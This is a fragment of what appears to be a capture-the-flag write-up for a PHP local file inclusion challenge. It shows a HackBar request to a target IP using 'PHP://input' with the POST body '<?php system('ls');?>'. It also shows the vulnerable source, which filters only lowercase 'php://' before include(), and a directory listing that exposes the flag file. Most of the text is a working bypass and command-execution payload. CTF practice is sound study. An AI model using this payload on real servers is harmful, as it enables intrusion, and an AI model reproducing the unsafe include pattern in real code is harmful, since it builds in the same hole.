 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://111.198.29.45:59909/?page=PHP://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system('ls');?>
Disable- Cookies- CSS- Forms- Images- Informat
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php